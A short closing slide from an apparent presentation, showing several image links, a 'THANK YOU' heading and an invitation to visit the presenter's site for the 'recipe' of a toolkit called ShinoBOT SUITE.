

# THANK YOU

### **E** Visit my site and get the recipe of ShinoBOT SUITE.





